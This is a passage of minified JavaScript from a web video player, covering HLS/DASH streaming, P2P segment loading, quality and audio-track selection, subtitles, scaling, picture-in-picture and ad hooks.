MediaYoutube(t,o.mediacontainer)),1==v.vimeo&&"vimeo"==o.file_type&&(a=new MediaVimeo(t,o.mediacontainer)),"pjs"==o.file_type&&(a=new MediaPjs(t)),"dm"==o.file_type&&(a=new MediaDaily(t,o.mediacontainer)),o.controls&&o.controls.UpdateSettings();var e=0;exist(v.duration)&&(o.continue&&1==v.timestore&&!o.start&&(e=o.continue.flag().t),setTimeout((function(){o.actions.Duration(e,v.duration)}),100))}function M(){a&&(a.Remove(),a=null,c="ended"),r&&(r.Remove(),r=null,r=void 0,o.mediapip.remove(),o.media2=null,o.mediapip=null)}function R(){v.fileto>0&&e.length>1&&0==P()&&(clearTimeout(o.fileTimeout),o.fileTimeout=setTimeout(z,1e3*v.fileto))}function z(){o.play&&0==P()&&0==S()&&a&&0==a.loaded()&&s!=e.length-1&&x("File Timeout")}function H(t){if(String(t).indexOf(":")>0){var e=t.split(":"),i=o.screen_w/o.screen_h,s=o.media.size();s.width>0&&(i=s.width/s.height);var n=e[0]/e[1];if(i!=n){o.tagvideo&&a.ObjectFit();var r=o.screen_h*n/o.screen_w,l=o.screen_w/n/o.screen_h;r<1?(o.mediascale.x0=o.mediascale.x=parseFloat(r),o.mediascale.y=1):(o.mediascale.x=1,o.mediascale.y0=o.mediascale.y=parseFloat(l)),css(o.mediacontainer,{transform:"scaleX("+o.mediascale.x+") scaleY("+o.mediascale.y+")"}),o.custom_aspect=t}}else o.mediascale.x+=parseFloat(t),o.mediascale.y+=parseFloat(t),css(o.mediacontainer,{transform:"scaleX("+o.mediascale.x+") scaleY("+o.mediascale.y+")"});1==v.hotkey.scaledrag&&(o.mediadrag||(o.mediascale.x>0||o.mediascale.y>1)&&(PluginMovable(o.mediacontainer,"o.dragging"),o.mediadrag=!0),V()),o.controls.MenuProc("scale")}function V(){o.mediadrag&&1!=v.hotkey.scaledrag0&&1==o.mediascale.x&&1==o.mediascale.y&&css(o.mediacontainer,{top:0,left:0})}function D(){var t=XHR(v.tagsurl+"?url="+e[s]);t.onload=function(){4==this.readyState&&200==this.status&&this.responseText&&(v.title=this.responseText,o.actions.Title("title"))},t.send()}o.mediacontainer=createElement("div"),Pos0(o.mediacontainer),css(o.mediacontainer,{transition:"transform 0.2s linear","text-align":"center"}),o.frame.appendChild(o.mediacontainer),1==v.hotkey.swiping&&(o.mdswp||(PluginMovable(o.mediacontainer,"o.swiping",!0,!1,(function(){var t;o.mediacontainer.offsetLeft>o.screen_w/2?o.controls.PlaylistPrevExist()&&(t=!0,o.controls.PlaylistPrev()):o.mediacontainer.offsetLeft<-o.screen_w/2&&o.controls.PlaylistNextExist()&&(t=!0,o.controls.PlaylistNext());t?css(o.mediacontainer,{left:0}):new Motion({mc:o.mediacontainer,type:"left",to:0,time:.1,ease:"back",me:"mdswp"})})),o.mdswp=!0)),l||y(),this.onError=function(t){x(t||a.errorMessage())},this.onEnded=function(t){log("Ended"),p=!0;var e=!1;if(P()>0&&!o.casting&&!t){var i=o.current_time;i+10<P()&&(log("Break (recovery)"),js("recovery"),a.Play(),a.Seek(i),e=!0)}e||(o.actions.Ended(),js("end"))},this.onPlay=function(){1==v.posterhidepause&&exist(o.poster)&&o.actions.ShowPoster(),1==v.posterhide&&o.actions.HidePoster(),o.controls.Play(),o.actions.onPlayTag(),1==v.tags&&exist(v.tagsurl)&&v.tagsurl.length>5&&(D(),clearInterval(n),n=setInterval(D,1e3*v.tagsinterval)),1==v.reload&&g>0&&0==o.media.duration()&&(g=0,_()),js("play")},this.NativeControls=function(){1==v.nativecontrolsmobile&&o.tagvideo&&o.actions.NativeControls()&&(o.nativecontrols=a.nativeControls(),o.controls.refresh()),o.checknative=!0},this.onPause=function(){o.actions.Pause()},this.onSeeking=function(){log("Seeking")},this.onSeeked=function(){log("Seeked"),o.actions.Seeked(),exist(o.seeking_time)&&js("seek",o.seeking_time)},this.onMeta=function(){log("Metadata"),g=0,o.actions.Metadata()},this.onDuration=function(){a&&(log("Duration",P()),o.actions.Duration(S(),P()),js("duration",P()),g=0,clearTimeout(o.reloadto),exist(o.restart_audio)&&(o.actions.SetAudioTrack(o.restart_audio),o.restart_audio=null))},this.onVolume=function(){},this.onWaiting=function(){log("Waiting"),o.actions.Waiting(),js("waiting")},this.onTimeupdate=function(){u!=S()&&(o.actions.StopWaiting(),0==u&&1==v.posterhide&&1==v.posterhidestart&&o.actions.HidePoster()),u=S(),js("time",u),1==v.pip.on&&"function"==typeof PluginPip&&!r&&1!=v.pip.custom&&v.file2&&""!=v.file2&&u>0&&(o.mediapip=new PluginPip,r=o.mediapip.create())},this.onYoutubeReady=function(){"youtube"==o.file_type&&a&&a.YoutubeReady()},this.playByYoutubeId=function(t){o.actions.Stop(),a.playId(t)},this.YoutubeReady=function(){return"youtube"!=o.file_type||!a||a.ready()},this.getHLS=function(){return a.getHLS()},this.getDASH=function(){return a.getDASH()},this.SetQuality=function(t){if(log("Quality",t),("native"==o.file_type||o.file_type==o.ws||"hls"==o.file_type&&(0==v.hlsquality||A()<2)||"dash"==o.file_type&&(0==v.dashquality||O()<2))&&exist(o.files[t])){var e=this.time();!(o.seekto>0)&&(o.seekto=e),o.actions.Seek(e,!1),L(o.files[t],!0);var i=!0;v.settings&&((1!=v.settings.qualitypause||o.play)&&o.start||(i=!1)),i&&o.actions.Play()}"hls"==o.file_type&&1==v.hlsquality&&A()>1?a.setHlsQuality(t):"dash"==o.file_type&&1==v.dashquality&&O()>1?a.setDashQuality(t):"youtube"!=o.file_type&&"dm"!=o.file_type||a.setQuality(t)},this.renameQualities=function(t,e){return function(t,e){var o=t.height+"p";t.height<200?o="160p":t.height>=200&&t.height<=300?o="240p":t.height>300&&t.height<=400?o="360p":t.height>400&&t.height<=500?o="480p":t.height>500&&t.height<=600?o="540p":t.height>600&&t.height<=900?o="720p":t.height>900&&t.height<=1200?o="1080p":t.height>1200&&t.height<=1800?o="1440p":t.height>1800&&(o="2160p");426==t.width&&t.height<=240?o="240p":640==t.width&&t.height<=360?o="360p":t.width>=854&&t.width<=860&&t.height<=480?o="480p":1280==t.width&&t.height<=720?o="720p":1920==t.width&&t.height<=1080?o="1080p":2560==t.width&&t.height<=1440?o="1440p":3840==t.width&&t.height<=2160&&(o="2160p");1==v.settings.customqualities&&exist(v.settings["name"+o])?o=v.settings["name"+o]:(1==e&&(o=Lang(o)),2==e&&exist(t.bitrate)&&(o=parseInt(t.bitrate/1e3)+" "+Lang("kbps")));return o}(t,e)},this.renameTracks=function(t){return function(t){var e=t.toLowerCase();"eng"==e||"en"==e?t="English":"rus"!=e&&"ru"!=e||(t="Русский");"object"==typeof v.rename_audio&&(t=existv(v.rename_audio[t],t));return t}(t)},this.SetSpeed=function(t){log("Speed",t),a&&a.setSpeed(t),1==v.pip.on&&r&&r.setSpeed(t)},this.nativeSubtitle=function(){!function(){if(o.tagvideo&&o.subs){a.removeTracks();for(var t=0;t<o.subs.length;t++)a.addTrack(o.subs[t],o.files_subtitle[t],t==o.current_subtitle)}}()},this.removeNativeSubtitle=function(){a.removeTracks()},this.SetAudioTrack=function(t){if(log("Audiotrack",t),o.audiotracks.length>0){if(o.audiotracks[t]){var e=this.time();!(o.seekto>0)&&(o.seekto=e),o.actions.Seek(e,!1),L(o.audiotracks[t],!0),o.actions.Play()}}else"hls"==o.file_type&&1==v.hlsaudio?a.setHlsAudioTrack(t):"dash"==o.file_type&&1==v.dashaudio&&a.setDashAudioTrack(t)},this.getQuality=function(){var t=o.files_quality[o.current_quality];return null==t&&(t=""),(T()&&1==v.hlsautoquality&&1==v.hlsquality&&t!=Lang("auto")?Lang("auto")+" ":"")+t},this.getAudioTrack=function(){var t=o.files_audiotrack[o.current_audiotrack];return null==t&&(t=""),t},this.autoQuality=function(){return T()},this.resize=function(t){a&&("youtube"==o.file_type||"vimeo"==o.file_type||exist(v.ratio))&&a.resize(),v.screenmarginbottom>0&&css(o.mediacontainer,{height:o.fullscreen?"100%":o.normal_h-v.screenmarginbottom}),o.media2&&1==v.pip.movable&&o.mediapip.resize(),1==v.poster_float&&FloatPosterScale()},this.size=function(){return a.size()},this.iosfull=function(){a.iosfull()},this.reload=function(){log("reload"),o.reloadTimer=0,o.start&&(v.autoplay=1),o.actions.Waiting(),t&&1!=v.rldnornd&&-1==t.indexOf("(random)")&&(t=t+(-1==t.indexOf("?")?"?":"&")+"rand=(random)"),o.tagvideo?a.src(t):L(t)},exist(o.poster)||C(),exist(v.poster)&&(""!=v.poster?(Poster(v.poster,o.poster,v.poster_scale),1!=v.posterhidepause||o.start||hide(o.poster)):v.poster=null),this.Remove=function(){M()},this.RemoveAll=function(){e=[],M()},this.File=function(t,e,o){L(t,e,o)},this.Poster=function(t){Poster(t,o.poster,v.poster_scale)},this.Play=function(){a?(p=!1,f=!1,o.casting?o.chromecast.Play():(a.Play(),1==v.posterhide&&o.actions.HidePoster()),exist(r)&&r.Play(),o.channels&&(o.tagvideo?o.clicktime>0&&!o.channels.Created()&&o.channels.Update():(o.files_channel=[],o.controls.SettingChanged("channel"))),o.tagvideo&&v.volumegain>-1&&!o.gained&&!o.system.ios&&o.clicktime>0&&a.Gain(),R()):setTimeout(this.Play,500)},this.PipSwitch=function(t){if(o.media2){if(1==v.pip.movable&&o.moving[o.media2]>2)return;t&&(t.stopPropagation(),window.event&&(window.event.cancelBubble=!0));var e=a;a.ChangePip(!0,o.media2),r.ChangePip(!1,o.mediacontainer),a=r,r=e,a.Play(),r.Play(),js("pip")}},this.reYT=function(){a.src(t)},this.ToolbarHide=function(){1==v.effects&&o.effects.api("hide"),o.toolbarhidden=!0},this.ToolbarShow=function(){v.toolbar.resizeme&&(v.toolbar.resizeme=!1,o.controls&&(o.controls.resizeFromText(1),o.controls.resizetext())),o.toolbarhidden=!1},this.PipToggle=function(){o.media2&&o.mediapip&&o.mediapip.toggle()},this.Airplay=function(){o.tagvideo&&o.airplay&&(o.airplayed=!0,a.airplay())},this.PipWebkit=function(){o.tagvideo&&o.pipwebkit&&a.pipwebkit()},this.BeforeVast=function(){1==v.vast_poster&&exist(v.vast_posterurl)&&(exist(o.vast_poster)||(o.vast_poster=createElement("div"),css(o.vast_poster,{position:"absolute",left:0,top:0,width:"100%",height:"100%","pointer-events":"none",zIndex:1e4}),o.frame.appendChild(o.vast_poster)),show2(o.vast_poster),Poster(v.vast_posterurl,o.vast_poster,"fill")),a&&(datetime(0),a.BeforeVast())},this.AfterVast=function(){o.vast_poster&&hide2(o.vast_poster),a&&a.AfterVast()},this.Pause=function(){o.casting?o.chromecast.Pause():a?a.Pause():log("nomedia"),exist(o.media2)&&r.Pause()},this.Recover=function(){f=!0,o.actions.Seek(0,!1),exist(o.poster)&&o.actions.ShowPoster(),L("x")},this.Toggle=function(){a&&a.Toggle()},this.Seek=function(t){a&&(o.casting?o.chromecast.Seek(t):(a.Seek(t),1==v.pip.on&&r&&r.Seek(t)))},this.Mute=function(){a&&(a.Mute(),o.casting&&o.chromecast.Mute(),log("mute")),1==v.pip.on&&1==v.pip.nomute&&r&&r.Mute()},this.Unmute=function(){a&&(a.Unmute(),o.casting&&o.chromecast.Unmute(),log("unmute")),1==v.pip.on&&1==v.pip.nomute&&r&&r.Unmute()},this.Volume=function(t){a&&a.Volume(t),1==v.pip.on&&1==v.pip.nomute&&r&&r.Volume(t),o.casting&&o.chromecast.Volume(t)},this.isPlaying=function(){return!!a&&a.isPlaying()},this.isLive=function(){return!!a&&a.isLive()},this.status=function(){return c},this.ended=function(){return p},this.time=function(){var t=0;if(a){if(t=S(),o.casting){var e=o.chromecast.Time();e&&(t=e)}else P()>0&&t!=P()&&(o.current_time=t+1e-4);return t}return 0},this.duration=function(){var t=0;if(a&&(0==(t=P())&&exist(v.duration)&&(t=1*v.duration),o.casting)){var e=o.chromecast.Duration();e&&(t=e)}return t},this.loaded=function(){return a?a.loaded():0},this.flip=function(){o.mediascale.flip=!o.mediascale.flip,css(o.mediacontainer,{transform:o.mediascale.flip?"scaleX(-1)":"scaleX(1)"})},this.createposter=function(){C()},this.Preload=function(){o.tagvideo&&a.preload()},this.menufltr=function(t,e){if("scale"==t)1==e&&H(v.settings.scale/100),2==e&&H(-v.settings.scale/100),3==e&&o.media.normalscale();else if(o.tagvideo){o.fltrs[t]||(o.fltrs[t]="sepia"==t?0:1),1==e&&(o.fltrs[t]+=v.settings[t]/100),2==e&&(o.fltrs[t]-=v.settings[t]/100),3==e&&(o.fltrs[t]="sepia"==t?0:1),!o.cftlr&&(o.cftlr=[]),o.cftlr[t]=t+"("+parseInt(100*o.fltrs[t])+"%) ";var i="";for(var s in o.cftlr)i+=o.cftlr[s];css(a.tag(),{filter:i}),o.controls.MenuProc(t)}},this.scale=function(t){H(t)},this.normalscale=function(){o.tagvideo&&a.ObjectFit(),o.mediascale.x=o.mediascale.x0,o.mediascale.y=o.mediascale.y0,css(o.mediacontainer,{transform:"scaleX("+o.mediascale.x+") scaleY("+o.mediascale.y+")"}),o.controls.MenuProc("scale"),o.custom_aspect=null,V()},this.hlsDashSub=function(t,e){a.hlsDashSub(t,e)},this.currentFile=function(){return e&&e.length>0&&e[s]?e[s]:""},this.tag=function(){return!!a&&a.tag()},this.captions=function(){o.tagvideo&&a.captions()},this.onDash=function(){a.onDash()}},MediaVideo=function(url,container,pip){var pjstg=createElement(1==v.hidevideo?"audio":"video"),hls_config,pipto=0,hls,is_hls=!1,is_hls2=!1,hls_started=!1,hls_created=!1,hls_force=-1,dash,dash_created=!1,ws,ws_created=!1,is_dash=!1;o.live=!1;var is_sleep=0,is_ws=!1,error,error_time,unmuteplease=!1,pip_quality=-1,pause_before_vast=-1,sleep_timeout,_hlssubtracks,_seekaftervast,urlmse,mimeCodec='video/mp4; codecs="avc1.42E01E, mp4a.40.2"',nops=!1;if(css(pjstg,{position:"absolute",top:0,left:0,width:"100%",height:"100%","object-fit":"contain",transition:"filter 0.2s linear","min-height":"auto","max-height":"none","min-width":"auto","max-width":"none"}),ObjectFit(),o.system.iphone&&1==v.autoplay&&1==v.autoplaymute?!o.start&&v.preroll?attr(pjstg,{playsinline:1}):attr(pjstg,{muted:1,playsinline:1,autoplay:1}):(1==v.playsinlineonmobile&&o.system.mobile&&attr(pjstg,{playsinline:1}),o.system.tv||attr(pjstg,{preload:1==v.preload&&0==v.autoplay?"metadata":"none"})),1==v.tagcors&&attr(pjstg,{crossorigin:"anonymous",crossOrigin:"anonymous"}),attr(pjstg,{src:url,"x-webkit-airplay":"allow",disableRemotePlayback:"true"}),1!=v.drunchr&&attr(pjstg,{disableRemotePlayback:"true"}),1==v.ynxnopip&&attr(pjstg,{pip:"false"}),pip&&(pjstg.autoplay=!0,1==v.pip.nomute&&1!=v.autoplay||(pjstg.muted=!0)),1==v.nativenodownload&&attr(pjstg,{controlsList:"nodownload"}),tagSrc(),1==v.taginframe){var tagframe=createElement("iframe");attr(tagframe,{scrolling:"no",allowfullscreen:"true",allowtransparency:"true",src:""}),css(tagframe,{position:"absolute",width:"100%",height:"100%",border:0}),container.appendChild(tagframe);var framei=window.setInterval((function(){"complete"===tagframe.contentWindow.document.readyState&&(window.clearInterval(framei),css(tagframe.contentDocument.body,{padding:0,margin:0}),tagframe.contentDocument.body.appendChild(pjstg))}),100)}else container.appendChild(pjstg);if(exist(url)||(url=""),url.indexOf(".mpd")>0)is_dash=!0,o.dash||"undefined"!=typeof PluginDash&&(o.dash=new PluginDash),exist(o.dash)&&(exist(window.dashjs)?CheckDash():o.dash.script());else if((1==options.hls&&1!=v.HDVBPlayercom||url.indexOf(".m3u8")>0)&&(-1!=o.compilation.indexOf("HLS")||exist(window.Hls))){is_hls=!0,is_hls2=!0;try{exist(Hls)?!Hls.isSupported()||o.system.safari&&1==v.nativehlsinsafari&&!o.system.ios||o.system.safari&&o.system.ios&&1==v.nativehlsios||o.system.edge&&1==v.nativehlsinedge?(log("HLS support ",Hls.isSupported()),is_hls=!1):(1==v.preload||1==v.autoplay||1==v.preloadhls||pip)&&CreateHLS(!1):is_hls=!1}catch(error){is_hls=!1}}else 0==url.indexOf("ws")&&1==v.flussonic&&(is_ws=!0,CreateWS());function CheckDash(){is_dash=!0,MseIsSupported()?1!=v.preload&&1!=v.autoplay&&1!=v.preloaddash||CreateDASH(!1):(is_dash=!1,log("DASH not supported"))}function CreateDASH(t){o.dash&&!dash_created&&(o.dash.create(t,pjstg,url,pip),exist(window.dashjs)&&(dash_created=!0))}function CreateHLS(t){log("HLS"),o.files.length>1?(v.hlsquality=0,v.hlsquality_off=!0):v.hlsquality_off&&(v.hlsquality=1),o.audiotracks.length>1?(v.hlsaudio=0,v.hlsaudio_off=!0):v.hlsaudio_off&&(v.hlsaudio=1),o.hls_subs=!1,hls_force=-1;var e=!1;if(v.preroll&&1==v.hlsvastwait&&(e=!0,v.hlsvastwait=0),!o.system.tv&&v.p2p&&"undefined"!=typeof p2pml){let t={loader:{trackerAnnounce:["wss://awt.vb17121coramclean.pw:8433"],cachedSegmentExpiration:864e5,cachedSegmentsCount:1e3,requiredSegmentsPriority:3,httpDownloadMaxPriority:9,httpDownloadProbability:.06,httpDownloadProbabilityInterval:1e3,httpDownloadProbabilitySkipIfNoPeers:!0,p2pDownloadMaxPriority:50,httpFailedSegmentTimeout:1e3,simultaneousP2PDownloads:20,simultaneousHttpDownloads:3,httpDownloadInitialTimeout:0,httpDownloadInitialTimeoutPerSegment:17e3,httpUseRanges:!0},segments:{swarmId:void 0!==o.plid&&o.playlist_dic[o.plid].pjs_id?o.playlist_dic[o.plid].pjs_id:v.cuid}};var i=p2pml.core.HybridLoader.isSupported(),s=i?new p2pml.hlsjs.Engine(t):void 0;v.p2p&&i&&(v.hlsconfig={...v.hlsconfig,liveSyncDurationCount:20,loader:i?s.createLoaderClass():Hls.DefaultConfig.loader})}if(hls_config={debug:1==v.hlsdebug&&!pip,autoStartLoad:(1==v.preload||1==v.autoplay||pip||t)&&!e,maxBufferLength:60,maxMaxBufferLength:60,manifestLoadingTimeOut:v.hlsmto>0?1e3*v.hlsmto:4e4,fragLoadingTimeOut:v.hlsfto>0?1e3*v.hlsfto:4e4,enableWorker:!1},1==v.hlscltps&&(hls_config.capLevelToPlayerSize=!0),1==v.hlscookies&&(hls_config.xhrSetup=function(t,e){t.withCredentials=!0}),exist(v.hlsconfig)&&(exist(v.hlsconfig.maxBufferLength)&&(v.hlsconfig.maxBufferLength>600&&(v.hlsconfig.maxBufferLength=600),v.hlsconfig.maxMaxBufferLength=v.hlsconfig.maxBufferLength),exist(v.hlsconfig.customBuffer)&&(v.hlsconfig.maxMaxBufferLength=v.hlsconfig.maxBufferLength=v.hlsconfig.customBuffer),"object"==typeof v.hlsconfig))for(var n in v.hlsconfig)hls_config[n]=v.hlsconfig[n];hls=o.system.tv?new HlsTV(hls_config):new Hls(hls_config),!o.system.tv&&v.p2p&&"undefined"!=typeof p2pml&&i&&p2pml.hlsjs.initHlsJsPlayer(hls),js("hls",hls,1),hls.loadSource(url),hls.attachMedia(pjstg),hls.on(Hls.Events.MEDIA_ATTACHED,(function(){log("HLS attached")})),hls.on(Hls.Events.MANIFEST_LOADED,(function(t,e){!pip&&o.actions.MediaReady()})),hls.on(Hls.Events.MANIFEST_PARSED,(function(t,e){!pip&&1==v.hlsquality&&HlsLevelsLength()>1&&(HlsQualityLevels(),HlsLevel(),o.controls&&o.controls.QualityChangedNoHand(o.current_quality))}));var a=!1;hls.on(Hls.Events.STREAM_STATE_TRANSITION,(function(t,e){"hlsStreamStateTransition"!=t||a||"FRAG_LOADING"==e.previousState&&(a=!0,gif(`//stat.${o.p.href}/?host=${o.p.host}&id=${o.p.kp}&type=3&service=p2p`))})),hls.on(Hls.Events.LEVEL_SWITCH,(function(t,e){HlsLevel()})),hls.on(Hls.Events.LEVEL_SWITCHED,(function(t,e){HlsLevel()})),hls.on(Hls.Events.LEVEL_LOADED,(function(t,e){pip||(e.details.live!=o.live&&(o.live=e.details.live,o.controls.refresh()),o.live=e.details.live,o.live&&(log("Live"),o.dvr=url.indexOf("?DVR")>-1,pjstg.duration>0&&pjstg.currentTime>0&&pjstg.duration-pjstg.currentTime<10&&(o.hls_stuck_time>0?o.hls_stuck_time==pjstg.currentTime&&o.hls_stuck_duration==pjstg.duration?(o.stuck++,o.stuck>2&&(o.stuck=0,o.hls_stuck_time=-1,hls.destroy(),CreateHLS(!0),onEnded())):o.hls_stuck_time=-1:(o.hls_stuck_time=pjstg.currentTime,o.hls_stuck_duration=pjstg.duration)))),1==v.hlsquality&&(o.current_quality=hls.loadLevel,o.controls&&o.controls.QualityChangedNoHand(o.current_quality)),HlsUpdateAudio()})),hls.on(Hls.Events.FRAG_CHANGED,(function(t,e){exist(e.frag)&&!pip&&js("fragment",e.frag.relurl),hls_force>-1&&(hls.nextAutoLevel=hls_force,hls_force=-1),hls_started=!0,hlsTextTracks()})),hls.on(Hls.Events.FRAG_PARSING_METADATA,(function(t,e){js("fragdata",e,1)})),hls.on(Hls.Events.AUDIO_TRACKS_UPDATED,(function(t,e){!pip&&1==v.hlsaudio&&HlsAudioTracks()})),hls.on(Hls.Events.AUDIO_TRACK_SWITCHING,(function(t,e){pip||1!=v.hlsaudio||HlsAudioTrack()})),1==v.hlssubtracks?_hlssubtracks=new PluginHlsSubtitles(hls,pip):hls.subtitleDisplay=!1,hls.on(Hls.Events.ERROR,(function(t,e){if(1==v.log&&console.log(e),js(e.type+"Hls",e,0,!0),o.hlserror=e,e.fatal)switch(e.type){case Hls.ErrorTypes.NETWORK_ERROR:log("HLS fatal network error"),1==v.livewakeup?HlsSleep0():(error=e.details+" ("+e.type+")",!(o.seekto>0||pip||1==v.live||is_ws)&&(o.seekto=Time()),hls.destroy(),pip||o.media.onError());break;case Hls.ErrorTypes.MEDIA_ERROR:log("HLS fatal media error, recover"),hls.recoverMediaError();break;default:error="HLS fatal error, destroy",hls.destroy(),!pip&&o.media.onError()}else log("HLS ",e.type,e.details,e.response?e.response.code:""),js("hls_error",e.response?e.response.code:""),is_sleep>0&&(is_sleep=2,HlsSleep())})),hls_created=!0}function HlsLevel(){if(!pip&&1==v.hlsquality&&HlsLevelsLength()>1&&(o.current_quality!=hls.loadLevel&&(o.current_quality=hls.loadLevel,o.controls&&o.controls.QualityChangedNoHand(o.current_quality),log("HLS Level "+o.current_quality)),exist2(v.forbidden_quality)&&o.current_quality>0))for(var t=v.forbidden_quality.split(","),e=0;e<t.length;e++)if(o.files_quality[o.current_quality].indexOf(t[e])>-1){log("regress quality"),hls.currentLevel=o.current_quality-1,o.current_quality--;break}}function CreateWS(){exist(window.FlussonicMsePlayer)&&(MseIsSupported()?(exist(o.ws)||(o.ws=new PluginWS),ws=new FlussonicMsePlayer(pjstg,url,{debug:!0}),ws_created=!0):(is_ws=!1,log("not supported")))}function hlsTextTracks(){Captions()}function Captions(){v.hlscaptions&&(pjstg.textTracks.length>0?(1==v.captions?pjstg.textTracks[pjstg.textTracks.length-1].mode="showing":pjstg.textTracks[pjstg.textTracks.length-1].mode="hidden",o.captions||(o.captions=!0,o.controls.refresh())):o.captions&&(o.captions=!1,o.controls.refresh()))}function HlsSleep0(){log("sleep"),!pip&&o.play&&o.actions.Pause(),o.actions.ShowPoster(),is_sleep=1,HlsSleep(o.play)}function HlsSleep(t){is_sleep>0&&(clearTimeout(sleep_timeout),sleep_timeout=setTimeout(HlsLiveWaiting,1e3*v.livewakeuptime))}function HlsLiveWaiting(){is_sleep>0&&(log("watching"),is_hls?(1==is_sleep&&hls.loadSource(url),2==is_sleep&&(hls.destroy(),CreateHLS(!0),pjstg.play())):attr(pjstg,{src:url}))}function onLoadStart(){is_hls||is_dash||!pip&&o.actions.MediaReady()}function onTagError(){if(!is_hls&&!is_dash){if(pjstg.error){log(pjstg.error,pjstg.error.code,pjstg.error.message);var t=pjstg.error.code;""==(error=pjstg.error.message)&&(1==t&&(error="aborted"),2==t&&(error="network"),3==t&&(error="decode"),4==t&&(error="not found")),log("Video Error: ",error)}is_hls2&&1==v.livewakeup&&(error=void 0,HlsSleep0()),null!=error&&onError()}}function onError(){!pip&&o.media.onError()}function onEnded(){!pip&&o.media.onEnded()}function onPlay(){if(!o.start&&v.preroll)return log("wrong play"),pause(),void o.actions.Play();if(is_hls&&is_sleep>0);else if(!pip){var t=o.actions.isVastBgLoad()&&1!=o.vastfrombg;if(t||-1==pause_before_vast){var e=!1;is_hls&&(exist(o.vast)||exist(o.vastloader))&&(t||(log("pause onplay"),pause(),e=!0)),e||o.media.onPlay()}}}function onPause(){nops||(log("onpause"),o.play&&o.actplay&&!pjstg.ended&&1==v.unpause&&!o.nativecontrols?(log("unpause"),TagPlay()):!pip&&!o.nopause&&pjstg.paused&&o.media.onPause())}function onTimeupdate(){!pip&&o.media.onTimeupdate(),pause_before_vast>-1&&Time()>pause_before_vast&&(log("pause ontime",pause_before_vast),pause(),pause_before_vast=-1)}function onSeeking(){!pip&&o.media.onSeeking()}function onSeeked(){!pip&&o.media.onSeeked()}function onMeta(){pip?PipSize():(o.media.onMeta(),PlayerSize(),is_hls&&is_sleep>0&&(is_sleep=0,log("wake up"),hls.startLoad(),TagPlay(),o.controls.Play()),exist(v.ratio)&&Resize())}function PipSize(){pjstg.videoHeight>0?css(container,{height:container.offsetWidth/(pjstg.videoWidth/pjstg.videoHeight)-parseInt(v.pip.border)}):pipto<20&&(setTimeout(PipSize,100),pipto++)}function PlayerSize(){1==v.changeheight&&(clearInterval(o.heightInterval),o.heightInterval=setInterval(WaitSize,100),WaitSize())}function WaitSize(){pjstg&&pjstg.videoHeight>0&&(o.actions.changeAspect(pjstg.videoWidth/pjstg.videoHeight),clearInterval(o.heightInterval))}function onDuration(){!pip&&!is_ws&&o.media.onDuration()}function onVolume(){!pip&&o.media.onVolume()}function onWaiting(){is_hls&&is_sleep>0||!pip&&o.media.onWaiting()}function onLoadedData(){o.actions.LoadedData()}function MseIsSupported(){var t=window.MediaSource=window.MediaSource||window.WebKitMediaSource,e=window.SourceBuffer=window.SourceBuffer||window.WebKitSourceBuffer,o=t&&"function"==typeof t.isTypeSupported&&t.isTypeSupported(mimeCodec),i=!e||e.prototype&&"function"==typeof e.prototype.appendBuffer&&"function"==typeof e.prototype.remove;return o&&i}!o.system.tv||1!=v.autoplay||is_hls||is_dash||is_ws||setTimeout((function(){o.actions.MediaReady()}),100),1==v.channels&&(exist(o.channels)&&o.channels.Close(),o.channels=new PlugMediaChannels),this.onDash=function(){CheckDash()},this.captions=function(){Captions()},pjstg.addEventListener("loadstart",onLoadStart),pjstg.addEventListener("error",onTagError),pjstg.addEventListener("ended",onEnded),pjstg.addEventListener("play",onPlay),pjstg.addEventListener("pause",onPause),pjstg.addEventListener("timeupdate",onTimeupdate),pjstg.addEventListener("seeking",onSeeking),pjstg.addEventListener("seeked",onSeeked),pjstg.addEventListener("loadedmetadata",onMeta),pjstg.addEventListener("volumechange",onVolume),pjstg.addEventListener("waiting",onWaiting),pjstg.addEventListener("durationchange",onDuration),pjstg.addEventListener("loadeddata",onLoadedData),pjstg.addEventListener("enterpictureinpicture",onPipEnter),pjstg.addEventListener("leavepictureinpicture",onPipLeave),this.ratio=function(){return pjstg.videoWidth/pjstg.videoHeight};var span05="<span style='opacity:0.5'>",playtry;function HlsQualityLevels(){if(!0===(new System).tv&&(v.hlsautomax=1,v.hlsautoquality=0),!pip&&1==v.hlsquality){var t=hls.levels,e=-1;if(o.files_quality=[],t.length>1){for(var i=0;i<t.length;i++){if(exist(t[i].height)){var s=o.media.renameQualities(t[i],v.nameofhlsquality);if(o.files_quality.indexOf(s)>-1||1==v.hlsaddbitrate){if(exist(t[i].bitrate)){var n=o.files_quality.indexOf(s);n>-1&&(o.files_quality[n]+=" "+span05+" &nbsp;"+parseInt(t[n].bitrate/1e3)+" "+Lang("kbps")+"</span>"),o.files_quality[i]=s+" "+span05+" &nbsp;"+parseInt(t[i].bitrate/1e3)+" "+Lang("kbps")+"</span>"}}else o.files_quality[i]=s;exist(t[i].audioGroupIds)&&(o.files_quality_ag[i]=t[i].audioGroupIds[0])}else exist(t[i].name)?o.files_quality[i]=t[i].name:o.files_quality[i]=i;exist(v.default_quality)&&-1==e&&v.default_quality==o.files_quality[i]&&(e=i),exist(o.default_quality)&&o.default_quality==o.files_quality[i]&&(e=i)}1==v.hlsautomax&&(e=hls.levels.length-1),1==v.hlsautoquality?o.files_quality[t.length]=Lang("auto"):(hls.autoLevelEnabled=0,hls.autoLevelCapping=0),1==v.hlslowquality||e>-1?(hls.autoLevelCapping=0,"next"==v.hlschangequality||!o.start&&0==v.preload?hls.nextLevel=e:"current"==v.hlschangequality&&(hls.currentLevel=e),o.current_quality=e):1==v.hlsautoquality?o.current_quality=hls.levels.length-1:o.current_quality=hls.firstLevel,HlsUpdateAudio()}o.bitrate=existv(hls.levels[o.current_quality].bitrate,0),o.controls&&o.controls.refresh()}}function HlsUpdateAudio(){o.files_quality_ag.length>0&&1==v.hlsaudio&&(HlsAudioTracks(),HlsAudioTrack())}function HlsAudioTracks(){if(!pip&&1==v.hlsaudio){var t,e=hls.audioTracks;if(o.files_audiotrack=[],e.length>1)for(var i=0;i<e.length;i++){if(t=!1,exist(e[i].groupId)&&o.files_quality_ag.length>0&&e[i].groupId!=o.files_quality_ag[o.current_quality])for(var s=0;s<o.files_quality_ag.length;s++)o.files_quality_ag[s]==e[i].groupId&&(t=!0);t||(o.files_audiotrack[i]=exist(e[i].name)?o.media.renameTracks(e[i].name):i,exist(v.default_audio)&&v.default_audio==o.files_audiotrack[i]&&(o.current_audiotrack=i,hls.audioTrack=i))}}}function HlsAudioTrack(){if(!pip){var 